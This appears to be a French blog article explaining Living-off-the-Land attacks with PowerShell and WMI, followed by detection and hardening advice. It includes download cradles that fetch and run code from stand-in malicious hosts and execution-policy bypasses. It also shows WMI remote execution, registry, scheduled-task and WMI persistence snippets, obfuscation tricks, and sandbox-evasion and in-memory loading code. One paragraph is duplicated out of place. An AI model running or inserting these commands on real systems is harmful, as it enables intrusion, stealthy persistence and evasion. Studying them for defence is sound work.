Techniques de Living-off-the-Land avec PowerShell et WMI : L'Art de l'Exploitation Furtive

12 min read

Les techniques de Living-off-the-Land (LotL) représentent aujourd'hui l'une des méthodes d'attaque les plus sophistiquées et insidieuses dans le domaine de la cybersécurité. Ces techniques exploitent les outils légitimes déjà présents sur les systèmes Windows pour conduire des activités malveillantes, rendant leur détection particulièrement complexe. PowerShell et Windows Management Instrumentation (WMI) constituent deux piliers fondamentaux de cette approche, permettant aux attaquants de mener des opérations complètes sans jamais déployer de maliciels traditionnels.



Fondements des Attaques Living-off-the-Land

Définition et Philosophie

Les attaques Living-off-the-Land tirent leur nom de l'expression militaire signifiant "vivre sur le terrain" en utilisant les ressources disponibles localement. Dans le contexte cybernétique, cette approche consiste à exploiter exclusivement les outils, services et fonctionnalités natives des systèmes ciblés pour accomplir des objectifs malveillants. Cette méthodologie présente plusieurs avantages stratégiques pour les attaquants : elle évite la détection par les solutions de sécurité basées sur des signatures, réduit considérablement l'empreinte forensique et permet de maintenir un profil d'activité similaire aux tâches administratives légitimes.

Évolution et Prévalence

L'adoption des techniques LotL a considérablement augmenté ces dernières années. Selon les recherches de Red Canary, environ 49% des menaces analysées en 2021 utilisaient PowerShell dans leur chaîne d'attaque, contre 38% en 2016. Cette progression s'explique par l'efficacité remarquable de ces techniques face aux défenses traditionnelles et leur capacité à contourner les mécanismes de détection comportementale.

Les groupes d'attaquants sophistiqués, notamment les Advanced Persistent Threats (APT), ont largement adopté ces méthodes. Des groupes comme APT29 (Cozy Bear) et Lazarus utilisent régulièrement PowerShell et WMI pour leurs campagnes d'espionnage et de cyberattaques financières.

PowerShell : Le Couteau Suisse de l'Attaquant

Architecture et Capacités Natives

PowerShell constitue un environnement de script extrêmement puissant intégré nativement à Windows depuis Windows 7. Basé sur le framework .NET, il offre un accès privilégié aux API système, à la gestion des processus, aux services réseau et aux mécanismes de sécurité. Cette intégration profonde permet aux attaquants d'accéder à pratiquement tous les aspects du système d'exploitation sans déclencher d'alertes de sécurité traditionnelles.

PowerShell présente plusieurs caractéristiques techniques qui en font un vecteur d'attaque privilégié :

Exécution en mémoire : PowerShell peut charger et exécuter du code directement en mémoire sans créer de fichiers sur le disque, rendant la détection forensique particulièrement difficile. Cette capacité permet l'exécution de payloads complets sans laisser de traces permanentes sur le système.

Accès aux API .NET : L'intégration native avec le framework .NET permet d'utiliser des classes comme System.Net.WebClient pour les communications réseau, System.Reflection.Assembly pour le chargement dynamique de code, et System.Management pour l'interaction avec WMI.

Gestion avancée des objets : Contrairement aux shells traditionnels qui manipulent du texte, PowerShell traite directement les objets .NET, offrant un contrôle granulaire sur les ressources système.

Techniques d'Attaque Spécialisées

Download Cradles et Injection de Code

Les download cradles constituent une technique fondamentale pour l'exécution de code distant sans création de fichiers. La syntaxe classique utilise :

IEX (New-Object Net.WebClient).DownloadString('http://malicious-server.com/payload.ps1')

Cette commande télécharge et exécute immédiatement un script PowerShell distant en mémoire. Les variants modernes utilisent des méthodes plus sophistiquées pour éviter la détection :

$wc = New-Object System.Net.WebClient

$wc.Headers.Add("User-Agent","Mozilla/5.0")

IEX $wc.DownloadString("http://c2-server.com/stage2.ps1")

Réflective DLL Loading

La technique de Invoke-ReflectivePEInjection permet de charger des DLL directement en mémoire sans passer par le système de fichiers. Cette méthode exploite les API Windows VirtualAlloc, WriteProcessMemory et CreateThread pour injecter du code dans l'espace d'adressage de processus légitimes.

Bypass de l'Execution Policy

PowerShell implémente plusieurs méthodes pour contourner les restrictions d'exécution :

powershell -ExecutionPolicy Bypass -Command "IEX (command)"

powershell -ep bypass -c "(command)"

Get-Content script.ps1 | PowerShell.exe -noprofile -

Frameworks d'Attaque Spécialisés

PowerShell Empire

PowerShell Empire représente l'un des frameworks post-exploitation les plus sophistiqués. Il propose des modules pour l'escalade de privilèges, le mouvement latéral, la collecte d'informations et la persistance. Empire utilise des communications chiffrées et peut opérer entièrement en mémoire, rendant sa détection extrêmement complexe.

PowerSploit

PowerSploit fournit une collection de modules PowerShell pour les tests de pénétration. Ses composants incluent :

PowerUp : pour l'énumération des vulnérabilités de privilèges

Invoke-Mimikatz : pour l'extraction de credentials

Invoke-Shellcode : pour l'injection de shellcode



PowerShell ISE affichant un script obscurci utilisant le codage base64 et des fonctions personnalisées pour masquer les commandes, illustrant les techniques de "living-off-the-land" avec PowerShell.

Windows Management Instrumentation : L'Infrastructure Cachée



Architecture WMI et Composants Clés

Windows Management Instrumentation constitue l'infrastructure de gestion native de Windows, offrant un accès standardisé aux informations système et aux capacités de contrôle à distance. L'architecture WMI comprend plusieurs composants critiques exploitables par les attaquants.

Diagramme de l'architecture de Windows Management Instrumentation (WMI) montrant les clients, les langages de requête, les implémentations de protocoles, y compris la télécommande PowerShell, les fournisseurs WMI et les composants serveurs.

WMI Repository : Base de données centralisée contenant les définitions de classes, instances et schémas de gestion. Les attaquants peuvent y stocker des payloads persistants en créant des classes personnalisées ou en modifiant les instances existantes.

WMI Providers : Composants DLL qui traduisent les requêtes WMI en appels système spécifiques. Des providers personnalisés peuvent être développés pour exécuter du code avec des privilèges élevés.

Common Information Model Object Manager (CIMOM) : Gestionnaire central qui traite les requêtes WQL et coordonne l'accès aux providers. Il constitue un point d'entrée privilégié pour l'exécution de commandes distantes.



Diagramme de l'architecture de Windows Management Instrumentation (WMI) montrant les fournisseurs, l'infrastructure centrale et l'interaction avec les applications de gestion client.

Techniques d'Exploitation Avancées

Exécution de Code à Distance

WMI permet l'exécution de commandes sur des systèmes distants sans authentification traditionnelle grâce aux classes Win32_Process et Win32_Service. La syntaxe typique utilise :

wmic /node:"target-ip" /user:"domain\username" /password:"password"

process call create "cmd.exe /c malicious_command"

Cette méthode maintient des communications chiffrées via DCOM et peut exploiter des sessions pass-the-hash après vol de credentials.

Précision : l’accès WMI à distance nécessite des identifiants/credentiels valides. L’attaque tire parti de credentials volés, de sessions existantes (pass-the-hash/over-pass-the-hash) ou de comptes disposant déjà d’accès, plutôt que d’un accès totalement anonyme.

Persistance via Event Subscriptions

Les WMI Event Subscriptions offrent un mécanisme de persistance particulièrement furtif. Cette technique implique la création de trois composants :

Event Filter : Définit les conditions de déclenchement

Event Consumer : Spécifie l'action à exécuter

Filter-to-Consumer Binding : Lie le filtre au consommateur

$Filter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{

Name="Evil Filter"; EventNameSpace="root\cimv2";

QueryLanguage="WQL"; Query="SELECT * FROM Win32_LogonSession"

}

Exfiltration de Données via WMI

WMI facilite l'exfiltration discrète de données sensibles. Les requêtes WQL permettent d'extraire des informations système, de la configuration de sécurité et des données utilisateur :

SELECT * FROM Win32_UserAccount WHERE LocalAccount=True

SELECT * FROM Win32_Process WHERE Name='explorer.exe'

SELECT * FROM Win32_NetworkAdapterConfiguration WHERE IPEnabled=True

Techniques d'Obfuscation et d'Évasion

Méthodes d'Obfuscation PowerShell

L'obfuscation constitue un élément crucial des attaques LotL pour contourner les systèmes de détection basés sur des signatures. Les techniques modernes emploient plusieurs niveaux de camouflage.

Encodage Base64 et Compression

L'encodage Base64 représente la méthode d'obfuscation la plus courante. Les attaquants utilisent le paramètre -EncodedCommand pour exécuter des commandes encodées :

powershell -EncodedCommand VwByAGkAdABlAC0ASABvAHMAdAAgACcATQBhAGwAaQBjAGkAbwB1AHMAIABjAG8AZABlAScA

Des techniques avancées combinent l'encodage avec la compression GZIP pour réduire la taille et complexifier l'analyse.

Techniques de Fragmentation

La fragmentation de chaînes utilise des opérateurs de concaténation et des variables aléatoires pour masquer les commandes :

$a = "Inv"; $b = "oke-Ex"; $c = "pression"

& ($a + $b + $c) $malicious_payload

Format String Obfuscation

L'opérateur de formatage -f permet de réorganiser les éléments de commande :

& ("{1}{0}{2}" -f "oke-Ex","Inv","pression") $payload

Invoke-Obfuscation Framework

Le framework Invoke-Obfuscation automatise l'application de techniques d'obfuscation sophistiquées. Il propose plusieurs niveaux d'obfuscation :

TOKEN : Obfuscation au niveau des tokens PowerShell

AST : Manipulation de l'Abstract Syntax Tree

STRING : Obfuscation des chaînes de caractères

ENCODING : Applications d'encodages multiples

Note : l’obfuscation seule devient moins fiable. Les EDR effectuent souvent une dé-obfuscation à l’exécution et se basent sur le comportement. Les attaquants combinent donc obfuscation avec l’utilisation de LOLBins (ex.

mshta.exe,regsvr32.exe,rundll32.exe,certutil.exe) et des loaders comme Cobalt Strike pour augmenter la persistance et l’évasion.

Mécanismes de Persistance

Persistance PowerShell

PowerShell offre plusieurs mécanismes pour maintenir l'accès sur les systèmes compromis. Les méthodes incluent :

Registry Run Keys

Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run"

-Name "Updates" -Value "powershell -WindowStyle Hidden -Command IEX (command)"

Scheduled Tasks via PowerShell

$Action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "-Command (payload)"

$Trigger = New-ScheduledTaskTrigger -Daily -At 9am

Register-ScheduledTask -TaskName "SystemUpdate" -Action $Action -Trigger $Trigger

Persistance WMI Avancée

WMI propose des mécanismes de persistance particulièrement difficiles à détecter.

MOF File Installation

Les fichiers Managed Object Format permettent de définir des classes WMI personnalisées :

#pragma namespace("\\\\.\\root\\subscription")

instance of __EventFilter as $EventFilter

{

EventNamespace = "Root\\Cimv2";

Name = "filtP2";

Query = "Select * From __InstanceCreationEvent Where TargetInstance Isa \"Win32_Process\"";

QueryLanguage = "WQL";

};

Custom WMI Providers

Le développement de providers WMI personnalisés permet l'exécution de code avec des privilèges SYSTEM. Ces providers s'intègrent naturellement dans l'écosystème WMI et échappent à la plupart des mécanismes de détection.

Détection et Contre-mesures

Stratégies de Détection

PowerShell Logging Avancé

La détection efficace des attaques PowerShell nécessite l'activation de mécanismes de logging sophistiqués :

Script Block Logging : Enregistre le contenu des blocs de script avant exécution

Enable-PSLogging -LogLevel Verbose -ScriptBlockLogging $true

Note : l’obfuscation seule devient moins fiable. Les EDR effectuent souvent une dé-obfuscation à l’exécution et se basent sur le comportement. Les attaquants combinent donc obfuscation avec l’utilisation de LOLBins (ex.

mshta.exe,regsvr32.exe,rundll32.exe,certutil.exe) et des loaders comme Cobalt Strike pour augmenter la persistance et l’évasion.

Transcription Logging : Capture l'intégralité des sessions PowerShell

Start-Transcript -Path "C:\Logs\PowerShell_Session.log"

Détection WMI

La surveillance WMI requiert des approches spécialisées :

WMI-Activity Event Log : Monitoring des opérations WMI

<Select Path="Microsoft-Windows-WMI-Activity/Operational">*[System[Provider[@Name='Microsoft-Windows-WMI-Activity']]]</Select>

Process Creation Monitoring : Surveillance des processus créés via WMI

SELECT * FROM Win32_ProcessStartTrace WHERE ProcessName='wmiprvse.exe'

Mécanismes de Prévention

Constrained Language Mode

PowerShell Constrained Language Mode limite les fonctionnalités disponibles aux scripts non signés :

$ExecutionContext.SessionState.LanguageMode = "ConstrainedLanguage"

Application Control

Windows Defender Application Control (WDAC) peut restreindre l'exécution de scripts PowerShell non autorisés.

Network Segmentation

La segmentation réseau limite la propagation latérale via WMI en restreignant l'accès aux ports 135 (RPC Endpoint Mapper) et 445 (SMB).

Techniques d'Évasion Modernes

Anti-Analysis Techniques

Les attaques modernes incorporent des mécanismes d'évasion sophistiqués pour contourner l'analyse automatisée :

Sandbox Evasion

# Détection de virtualisation

$vm_artifacts = @("VMware", "VirtualBox", "QEMU", "Xen")

$system_info = Get-WmiObject Win32_ComputerSystem

if ($vm_artifacts | Where-Object {$system_info.Manufacturer -match $_}) { Exit }

Time-Based Evasion

# Délai d'activation pour échapper aux analyses temporelles

Start-Sleep -Seconds (Get-Random -Minimum 300 -Maximum 3600)

Memory-Only Execution

Les techniques fileless privilégient l'exécution en mémoire pour éviter la détection par les solutions endpoint :

# Chargement d'assembly en mémoire

$bytes = [System.Convert]::FromBase64String($encoded_assembly)

$assembly = [System.Reflection.Assembly]::Load($bytes)

$assembly.EntryPoint.Invoke($null, @(,$args))

Cas d'Étude : Campagnes d'Attaque Réelles

Purple Fox Campaign

La campagne Purple Fox illustre parfaitement l'utilisation de techniques LotL sophistiquées. Cette menace utilise :

Invoke-ReflectivePEInjection pour le chargement fileless de DLL

Compression GZIP des payloads PowerShell

Exploitation de vulnérabilités Windows pour l'élévation de privilèges

Techniques de rootkit pour l'évasion

Astaroth Banking Malware

Astaroth démontre une chaîne d'attaque complexe exploitant exclusivement des outils Windows légitimes :

Phishing avec lien vers archive ZIP obfusquée

JavaScript exécuté via explorer.exe

BITSAdmin pour le téléchargement de contenu chiffré

Alternate Data Streams pour le stockage de payloads

DLL Side-loading pour l'exécution du malware

Recommandations de Sécurisation

Stratégie de Défense en Profondeur

La protection contre les attaques LotL nécessite une approche multicouche :

Niveau Endpoint

Déploiement d'EDR avec capacités comportementales

Activation du logging PowerShell et WMI complet

Implementation d'Application Control

Configuration de Constrained Language Mode

Niveau Réseau

Monitoring des communications DCOM/WMI

Segmentation des environnements critiques

Détection des anomalies de trafic

Analyse des patterns de communication C2

Niveau Organisationnel

Formation des équipes de sécurité aux techniques LotL

Développement de playbooks de réponse spécialisés

Tests de pénétration réguliers avec techniques LotL

Threat hunting proactif

Technologies Émergentes

Machine Learning pour la Détection

L'application d'algorithmes d'apprentissage automatique peut identifier les patterns d'utilisation anormale de PowerShell et WMI. Ces systèmes analysent :

Fréquence et timing des commandes

Complexity des scripts exécutés

Patterns de communication réseau

Corrélations entre événements système

Extended Detection and Response (XDR)

Les plateformes XDR offrent une visibilité unifiée sur les activités PowerShell et WMI à travers multiple vecteurs de données.

Conclusion : L'Évolution du Paysage des Menaces

Les techniques de Living-off-the-Land avec PowerShell et WMI représentent une évolution majeure dans les tactiques d'attaque modernes. Leur adoption croissante par les cybercriminels et les groupes APT reflète leur efficacité remarquable pour contourner les défenses traditionnelles. Ces méthodes exploitent la confiance intrinsèque accordée aux outils système natifs, transformant les fonctionnalités administratives légitimes en vecteurs d'attaque sophistiqués.

L'analyse technique approfondie révèle que la dangerosité de ces techniques réside non seulement dans leur capacité d'évasion, mais aussi dans leur polyvalence. PowerShell et WMI offrent des capacités complètes pour toutes les phases d'une attaque : reconnaissance, élévation de privilèges, mouvement latéral, persistance et exfiltration. Cette polyvalence permet aux attaquants de mener des campagnes complètes avec un arsenal technique limité mais extrêmement efficace.

La lutte contre ces menaces nécessite un changement paradigmatique dans les stratégies de défense. Les approches traditionnelles basées sur la détection de signatures et le blocage de fichiers malveillants s'avèrent largement insuffisantes face à ces techniques. La sécurisation efficace requiert désormais une compréhension approfondie des comportements légitimes versus malicieux des outils système, l'implémentation de mécanismes de logging avancés et le développement de capacités d'analyse comportementale sophistiquées.

L'avenir de la cybersécurité face aux techniques LotL dépendra largement de la capacité des organisations à équilibrer fonctionnalité opérationnelle et sécurité. Désactiver complètement PowerShell ou WMI n'est pas une option viable dans la plupart des environnements d'entreprise. La solution réside dans l'implémentation de contrôles granulaires, de mécanismes de surveillance comportementale avancés et de stratégies de réponse adaptées à ces menaces spécifiques.

Les professionnels de la cybersécurité doivent également reconnaître que les techniques LotL continueront d'évoluer en réponse aux améliorations des mécanismes de détection. Cette course aux armements technologique exige une veille continue, une adaptation constante des stratégies de défense et un investissement soutenu dans les technologies de détection de nouvelle génération. Seule une approche proactive et évolutive permettra de maintenir une posture de sécurité efficace face à ces menaces persistantes et sophistiquées.